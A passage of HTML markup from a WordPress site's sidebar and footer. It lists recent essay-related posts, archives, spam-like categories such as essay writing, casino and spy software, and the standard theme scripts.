				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://fucp.uk/2016/12/19/the-pain-of-free-essay-examples/">The Pain of Free Essay Examples</a>
									</li>
											<li>
					<a href="http://fucp.uk/2016/12/15/what-everyone-dislikes-about-essay-about-world-and-why/">What Everyone Dislikes About Essay about World and Why</a>
									</li>
											<li>
					<a href="http://fucp.uk/2016/12/14/instructive-coming-up-with-old-fashioned-paper/">Instructive coming up with old fashioned paper about variations in poetry with time</a>
									</li>
											<li>
					<a href="http://fucp.uk/2016/12/14/making-a-title-page-for-a-research-paper/">Making a Title-Page for a Research Paper</a>
									</li>
											<li>
					<a href="http://fucp.uk/2016/12/14/the-relationship-from-macro-and-mini-amounts-of/">The Relationship from Macro and Mini Amounts of Fiscal Execution in Student’s Succeed</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.snee.com/cgi/addids.cgi?url=http://www.youtube.com/watch?v=h1-em1YScdg' rel='external nofollow ugc' class='url'>the el paso times in tx</a></span> on <a href="http://fucp.uk/2016/11/21/a-description-precisely-how-the-structure-of/#comment-1149">A Description Precisely how the Structure of Spectrum Comes About in University or college Composing</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Mr WordPress</a></span> on <a href="http://fucp.uk/2014/09/09/hello-world/#comment-1">Hello world!</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1><nav aria-label="Archives">
			<ul>
					<li><a href='http://fucp.uk/2016/12/'>December 2016</a></li>
	<li><a href='http://fucp.uk/2016/11/'>November 2016</a></li>
	<li><a href='http://fucp.uk/2016/10/'>October 2016</a></li>
	<li><a href='http://fucp.uk/2016/09/'>September 2016</a></li>
	<li><a href='http://fucp.uk/2016/08/'>August 2016</a></li>
	<li><a href='http://fucp.uk/2016/07/'>July 2016</a></li>
	<li><a href='http://fucp.uk/2016/06/'>June 2016</a></li>
	<li><a href='http://fucp.uk/2016/05/'>May 2016</a></li>
	<li><a href='http://fucp.uk/2016/04/'>April 2016</a></li>
	<li><a href='http://fucp.uk/2016/03/'>March 2016</a></li>
	<li><a href='http://fucp.uk/2016/02/'>February 2016</a></li>
	<li><a href='http://fucp.uk/2016/01/'>January 2016</a></li>
	<li><a href='http://fucp.uk/2015/12/'>December 2015</a></li>
	<li><a href='http://fucp.uk/2015/11/'>November 2015</a></li>
	<li><a href='http://fucp.uk/2015/10/'>October 2015</a></li>
	<li><a href='http://fucp.uk/2015/09/'>September 2015</a></li>
	<li><a href='http://fucp.uk/2015/08/'>August 2015</a></li>
	<li><a href='http://fucp.uk/2015/06/'>June 2015</a></li>
	<li><a href='http://fucp.uk/2015/03/'>March 2015</a></li>
	<li><a href='http://fucp.uk/2015/02/'>February 2015</a></li>
	<li><a href='http://fucp.uk/2015/01/'>January 2015</a></li>
	<li><a href='http://fucp.uk/2014/12/'>December 2014</a></li>
	<li><a href='http://fucp.uk/2014/11/'>November 2014</a></li>
	<li><a href='http://fucp.uk/2014/10/'>October 2014</a></li>
	<li><a href='http://fucp.uk/2014/09/'>September 2014</a></li>
	<li><a href='http://fucp.uk/2014/05/'>May 2014</a></li>
	<li><a href='http://fucp.uk/2014/03/'>March 2014</a></li>
	<li><a href='http://fucp.uk/2014/02/'>February 2014</a></li>
	<li><a href='http://fucp.uk/2013/07/'>July 2013</a></li>
	<li><a href='http://fucp.uk/2013/05/'>May 2013</a></li>
	<li><a href='http://fucp.uk/2013/02/'>February 2013</a></li>
	<li><a href='http://fucp.uk/2012/03/'>March 2012</a></li>
	<li><a href='http://fucp.uk/2011/11/'>November 2011</a></li>
	<li><a href='http://fucp.uk/2010/12/'>December 2010</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-15"><a href="http://fucp.uk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://fucp.uk/category/1dayessay-com/">1dayessay.com</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://fucp.uk/category/appsol/">AppSol</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://fucp.uk/category/assignment/">Assignment</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://fucp.uk/category/aufsatz/">aufsatz</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://fucp.uk/category/best-news-5/">Best News</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://fucp.uk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://fucp.uk/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://fucp.uk/category/cell-phone-spy-software/">cell-phone-spy-software</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://fucp.uk/category/college-essay/">college essay</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://fucp.uk/category/coursework/">Coursework</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://fucp.uk/category/bez-rubriki-3/">custom</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://fucp.uk/category/custom-paper/">custom paper</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://fucp.uk/category/dai-bog/">dai bog</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://fucp.uk/category/data-rooms/">Data Rooms</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://fucp.uk/category/bez-rubriki-2/">document</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://fucp.uk/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://fucp.uk/category/education-news/">Education News</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://fucp.uk/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://fucp.uk/category/essay-writing/">Essay writing</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://fucp.uk/category/essay-writing-service/">essay writing service</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://fucp.uk/category/functions/">functions</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://fucp.uk/category/ghostwritingfinden-de/">ghostwritingfinden.de</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://fucp.uk/category/homework/">Homework</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://fucp.uk/category/montreal/">montreal</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://fucp.uk/category/products-online/">Products online</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://fucp.uk/category/reputation/">reputation</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://fucp.uk/category/resume/">Resume</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://fucp.uk/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://fucp.uk/category/spielautomaten/">Spielautomaten</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://fucp.uk/category/term-paper/">term paper</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://fucp.uk/category/test/">test</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://fucp.uk/category/text/">text</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://fucp.uk/category/top-news-17/">Top News</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://fucp.uk/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://fucp.uk/category/undercategorized/">Undercategorized</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://fucp.uk/category/university/">university</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://fucp.uk/category/write-my-essay/">write my essay</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://fucp.uk/category/novaja-papka/">Новая папка</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
						<li><a href="http://fucp.uk/wp-login.php">Log in</a></li>
			<li><a href="http://fucp.uk/feed/">Entries feed</a></li>
			<li><a href="http://fucp.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='http://fucp.uk/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script src='http://fucp.uk/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218' id='twentyfourteen-script-js'></script>
</body>
</html>
